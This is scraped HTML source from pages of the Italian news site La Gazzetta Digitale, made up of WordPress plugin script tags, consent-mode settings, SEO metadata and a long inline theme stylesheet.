AFlocalizedTime = {"format":"en-GB"};
//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/social_login/general.js" id="the_champ_ss_general_scripts-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-socializer/js/front/sharing/sharing.js" id="the_champ_share_counts-js"></script> <script defer type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"8cb7caa4554d744ac303493a523d2015","currentUrl":"https://lagazzettadigitale.it/scaletta-sanremo-2020-seconda-serata/","urlMetricSlug":"cf967d39a4d24308ac7183f43cd25fd9","cachePurgePostId":40455,"urlMetricHMAC":"bbbbb114e21bc4084cf19ea607448ad6","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/?top_ten_id=40455&view_counter=1&_wpnonce=f8d93ca350
body_size: 43643
content:
<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>La Gazzetta Digitale - Attualità, casting, consumatori, lavoro</title><meta name="description" content="Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro." /><link rel="canonical" href="https://lagazzettadigitale.it/" /><link rel="next" href="https://lagazzettadigitale.it/page/2/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="website" /><meta property="og:title" content="La Gazzetta Digitale" /><meta property="og:description" content="Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro." /><meta property="og:url" content="https://lagazzettadigitale.it/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2023/12/La-Gazzetta-Digitale-1.jpg" /><meta property="og:image:width" content="1406" /><meta property="og:image:height" content="776" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@gazzettadigital" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lagazzettadigitale.it/","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale - Attualità, casting, consumatori, lavoro","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"about":{"@id":"https://lagazzettadigitale.it/#organization"},"description":"Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro.","breadcrumb":{"@id":"https://lagazzettadigitale.it/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]}]}</script> <meta name="msvalidate.01" content="d7a019ce92c34186b6edd7be010a3b5b" /><meta name="google-site-verification" content="google24d8d72bc31136b9" /><meta name="p:domain_verify" content="b22ec7c2b4c53cabc03ba210eb8ae7dd" /><meta name="yandex-verification" content="43476b8a59a1b7ee" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content 